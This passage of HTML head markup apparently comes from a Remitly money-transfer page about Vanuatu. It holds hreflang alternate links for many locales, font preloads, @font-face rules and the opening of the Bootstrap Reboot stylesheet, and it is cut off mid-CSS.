hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ko/vanuatu" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ko/vanuatu" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/au/ko/vanuatu" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/sk/ko/vanuatu" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ko/vanuatu" hrefLang="ko-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ko/vanuatu" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/at/ko/vanuatu" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/pt/ko/vanuatu" hrefLang="ko-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ko/vanuatu" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ko/vanuatu" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/es/ko/vanuatu" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/it/ko/vanuatu" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/be/ko/vanuatu" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/de/ko/vanuatu" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/cy/ko/vanuatu" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ko/vanuatu" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ko/vanuatu" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ko/vanuatu" hrefLang="ko-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ko/vanuatu" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ko/vanuatu" hrefLang="ko-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ko/vanuatu" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/li/ko/vanuatu" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/nl/ko/vanuatu" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ko/vanuatu" hrefLang="ko-nz"/><link rel="alternate" href="https://www.remitly.com/se/ko/vanuatu" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/ie/nl/vanuatu" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/nl/vanuatu" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/us/nl/vanuatu" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/no/nl/vanuatu" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/mt/nl/vanuatu" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/nl/vanuatu" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/nl/vanuatu" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/au/nl/vanuatu" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/sk/nl/vanuatu" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/nl/vanuatu" hrefLang="nl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/nl/vanuatu" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/at/nl/vanuatu" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/pt/nl/vanuatu" hrefLang="nl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/nl/vanuatu" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/nl/vanuatu" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/es/nl/vanuatu" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/it/nl/vanuatu" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/be/nl/vanuatu" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/de/nl/vanuatu" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/cy/nl/vanuatu" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/nl/vanuatu" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/nl/vanuatu" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/nl/vanuatu" hrefLang="nl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/nl/vanuatu" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/nl/vanuatu" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/nl/vanuatu" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/li/nl/vanuatu" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/nl/nl/vanuatu" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/nl/vanuatu" hrefLang="nl-nz"/><link rel="alternate" href="https://www.remitly.com/se/nl/vanuatu" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pl/vanuatu" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/pl/vanuatu" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/us/pl/vanuatu" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/no/pl/vanuatu" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/mt/pl/vanuatu" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pl/vanuatu" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pl/vanuatu" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/au/pl/vanuatu" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/sk/pl/vanuatu" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/pl/vanuatu" hrefLang="pl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/pl/vanuatu" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/at/pl/vanuatu" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/pt/pl/vanuatu" hrefLang="pl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pl/vanuatu" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pl/vanuatu" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/es/pl/vanuatu" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/it/pl/vanuatu" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/be/pl/vanuatu" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/de/pl/vanuatu" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/cy/pl/vanuatu" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/pl/vanuatu" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pl/vanuatu" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/pl/vanuatu" hrefLang="pl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/pl/vanuatu" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pl/vanuatu" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pl/vanuatu" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/li/pl/vanuatu" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/nl/pl/vanuatu" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pl/vanuatu" hrefLang="pl-nz"/><link rel="alternate" href="https://www.remitly.com/se/pl/vanuatu" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pt/vanuatu" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/ae/pt/vanuatu" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/us/pt/vanuatu" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/no/pt/vanuatu" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/mt/pt/vanuatu" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pt/vanuatu" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pt/vanuatu" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/au/pt/vanuatu" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/sk/pt/vanuatu" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/gb/pt/vanuatu" hrefLang="pt-gb"/><link rel="alternate" href="https://www.remitly.com/gr/pt/vanuatu" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/at/pt/vanuatu" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/pt/pt/vanuatu" hrefLang="pt-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pt/vanuatu" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pt/vanuatu" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/es/pt/vanuatu" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/it/pt/vanuatu" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/be/pt/vanuatu" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/de/pt/vanuatu" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/cy/pt/vanuatu" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/pl/pt/vanuatu" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pt/vanuatu" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/ca/pt/vanuatu" hrefLang="pt-ca"/><link rel="alternate" href="https://www.remitly.com/ro/pt/vanuatu" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pt/vanuatu" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pt/vanuatu" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/li/pt/vanuatu" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/nl/pt/vanuatu" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pt/vanuatu" hrefLang="pt-nz"/><link rel="alternate" href="https://www.remitly.com/se/pt/vanuatu" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/ie/ro/vanuatu" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ro/vanuatu" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/us/ro/vanuatu" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/no/ro/vanuatu" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/mt/ro/vanuatu" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ro/vanuatu" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ro/vanuatu" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/au/ro/vanuatu" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/sk/ro/vanuatu" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ro/vanuatu" hrefLang="ro-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ro/vanuatu" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/at/ro/vanuatu" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/pt/ro/vanuatu" hrefLang="ro-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ro/vanuatu" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ro/vanuatu" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/es/ro/vanuatu" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/it/ro/vanuatu" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/be/ro/vanuatu" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/de/ro/vanuatu" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/cy/ro/vanuatu" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ro/vanuatu" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ro/vanuatu" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ro/vanuatu" hrefLang="ro-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ro/vanuatu" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ro/vanuatu" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ro/vanuatu" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/li/ro/vanuatu" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/nl/ro/vanuatu" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ro/vanuatu" hrefLang="ro-nz"/><link rel="alternate" href="https://www.remitly.com/se/ro/vanuatu" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/ie/th/vanuatu" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/ae/th/vanuatu" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/us/th/vanuatu" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/no/th/vanuatu" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/mt/th/vanuatu" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/sg/th/vanuatu" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/dk/th/vanuatu" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/au/th/vanuatu" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/sk/th/vanuatu" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/gb/th/vanuatu" hrefLang="th-gb"/><link rel="alternate" href="https://www.remitly.com/gr/th/vanuatu" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/at/th/vanuatu" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/pt/th/vanuatu" hrefLang="th-pt"/><link rel="alternate" href="https://www.remitly.com/lt/th/vanuatu" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/fi/th/vanuatu" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/es/th/vanuatu" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/it/th/vanuatu" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/be/th/vanuatu" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/de/th/vanuatu" hrefLang="th-de"/><link rel="alternate" href="https://www.remitly.com/cy/th/vanuatu" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/pl/th/vanuatu" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/lv/th/vanuatu" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/ca/th/vanuatu" hrefLang="th-ca"/><link rel="alternate" href="https://www.remitly.com/ro/th/vanuatu" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/fr/th/vanuatu" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/cz/th/vanuatu" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/li/th/vanuatu" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/nl/th/vanuatu" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/nz/th/vanuatu" hrefLang="th-nz"/><link rel="alternate" href="https://www.remitly.com/se/th/vanuatu" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/ie/tl/vanuatu" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/tl/vanuatu" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/us/tl/vanuatu" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/no/tl/vanuatu" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/mt/tl/vanuatu" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tl/vanuatu" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tl/vanuatu" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/au/tl/vanuatu" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/sk/tl/vanuatu" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/tl/vanuatu" hrefLang="tl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/tl/vanuatu" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/at/tl/vanuatu" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/pt/tl/vanuatu" hrefLang="tl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tl/vanuatu" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tl/vanuatu" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/es/tl/vanuatu" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/it/tl/vanuatu" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/be/tl/vanuatu" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/de/tl/vanuatu" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/cy/tl/vanuatu" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/tl/vanuatu" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tl/vanuatu" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/tl/vanuatu" hrefLang="tl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/tl/vanuatu" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tl/vanuatu" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tl/vanuatu" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/li/tl/vanuatu" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/nl/tl/vanuatu" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tl/vanuatu" hrefLang="tl-nz"/><link rel="alternate" href="https://www.remitly.com/se/tl/vanuatu" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/ie/tr/vanuatu" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/ae/tr/vanuatu" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/us/tr/vanuatu" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/no/tr/vanuatu" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/mt/tr/vanuatu" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tr/vanuatu" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tr/vanuatu" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/au/tr/vanuatu" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/sk/tr/vanuatu" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/gb/tr/vanuatu" hrefLang="tr-gb"/><link rel="alternate" href="https://www.remitly.com/gr/tr/vanuatu" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/at/tr/vanuatu" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/pt/tr/vanuatu" hrefLang="tr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tr/vanuatu" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tr/vanuatu" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/es/tr/vanuatu" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/it/tr/vanuatu" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/be/tr/vanuatu" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/de/tr/vanuatu" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/cy/tr/vanuatu" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/pl/tr/vanuatu" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tr/vanuatu" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/ca/tr/vanuatu" hrefLang="tr-ca"/><link rel="alternate" href="https://www.remitly.com/ro/tr/vanuatu" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tr/vanuatu" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tr/vanuatu" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/li/tr/vanuatu" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/nl/tr/vanuatu" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tr/vanuatu" hrefLang="tr-nz"/><link rel="alternate" href="https://www.remitly.com/se/tr/vanuatu" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/ie/vi/vanuatu" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/ae/vi/vanuatu" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/us/vi/vanuatu" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/no/vi/vanuatu" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/mt/vi/vanuatu" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/vi/vanuatu" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/vi/vanuatu" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/au/vi/vanuatu" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/sk/vi/vanuatu" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/gb/vi/vanuatu" hrefLang="vi-gb"/><link rel="alternate" href="https://www.remitly.com/gr/vi/vanuatu" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/at/vi/vanuatu" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/pt/vi/vanuatu" hrefLang="vi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/vi/vanuatu" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/vi/vanuatu" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/es/vi/vanuatu" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/it/vi/vanuatu" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/be/vi/vanuatu" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/de/vi/vanuatu" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/cy/vi/vanuatu" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/pl/vi/vanuatu" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/vi/vanuatu" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/ca/vi/vanuatu" hrefLang="vi-ca"/><link rel="alternate" href="https://www.remitly.com/ro/vi/vanuatu" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/vi/vanuatu" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/vi/vanuatu" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/li/vi/vanuatu" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/nl/vi/vanuatu" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/vi/vanuatu" hrefLang="vi-nz"/><link rel="alternate" href="https://www.remitly.com/se/vi/vanuatu" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/ie/zh/vanuatu" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/ae/zh/vanuatu" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/us/zh/vanuatu" hrefLang="zh-us"/><link rel="alternate" href="https://www.remitly.com/no/zh/vanuatu" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/mt/zh/vanuatu" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/sg/zh/vanuatu" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/dk/zh/vanuatu" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/au/zh/vanuatu" hrefLang="zh-au"/><link rel="alternate" href="https://www.remitly.com/sk/zh/vanuatu" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/gb/zh/vanuatu" hrefLang="zh-gb"/><link rel="alternate" href="https://www.remitly.com/gr/zh/vanuatu" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/at/zh/vanuatu" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/pt/zh/vanuatu" hrefLang="zh-pt"/><link rel="alternate" href="https://www.remitly.com/lt/zh/vanuatu" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/fi/zh/vanuatu" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/es/zh/vanuatu" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/it/zh/vanuatu" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/be/zh/vanuatu" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/de/zh/vanuatu" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/cy/zh/vanuatu" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/pl/zh/vanuatu" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/lv/zh/vanuatu" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/ca/zh/vanuatu" hrefLang="zh-ca"/><link rel="alternate" href="https://www.remitly.com/ro/zh/vanuatu" hrefLang="zh-ro"/><link rel="alternate" href="https://www.remitly.com/fr/zh/vanuatu" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/cz/zh/vanuatu" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/li/zh/vanuatu" hrefLang="zh-li"/><link rel="alternate" href="https://www.remitly.com/nl/zh/vanuatu" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/nz/zh/vanuatu" hrefLang="zh-nz"/><link rel="alternate" href="https://www.remitly.com/se/zh/vanuatu" hrefLang="zh-se"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;600&amp;display=swap"/><style nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 